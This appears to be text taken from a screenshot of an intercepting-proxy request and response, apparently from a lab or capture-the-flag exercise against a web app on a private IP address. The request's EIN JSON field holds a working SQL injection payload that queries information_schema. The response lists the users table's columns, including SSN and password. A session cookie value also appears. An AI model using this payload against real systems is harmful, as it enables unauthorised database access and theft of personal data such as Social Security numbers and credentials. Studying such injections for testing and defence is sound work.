 Request
Pretty Raw Hex
\n
1 POST /api/auth/first-access HTTP/1.1
2 Host: 172.16.4.161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.16.4.161/first-access
8 Content-Type: application/json
9 Content-Length: 108
10 Origin: http://172.16.4.161
11 Connection: close
12 Cookie: connect.sid=
s%3AawpZ1dl2Dvfx2T5M4mz0MtrseHG43f6N.1v9i44BTVLYGLo58hPVdj%2BaAAIorXOn%2BjQ2B4aQw8kY
13
14 {
15 "EIN":
"' or 1=1; SELECT column_name FROM information_schema.columns WHERE table_name='users'
;-- "
16 }
17
Response
Pretty Raw Hex Render
}
],
[
{
"column_name":"USER"
},
{
"column_name":"CURRENT_CONNECTIONS"
},
{
"column_name":"TOTAL_CONNECTIONS"
},
{
"column_name":"id"
},
{
"column_name":"EIN"
},
{
"column_name":"email"
},
{
"column_name":"username"
},
{
"column_name":"SSN"
},
{
"column_name":"password"
},
{
"column_name":"approved"
}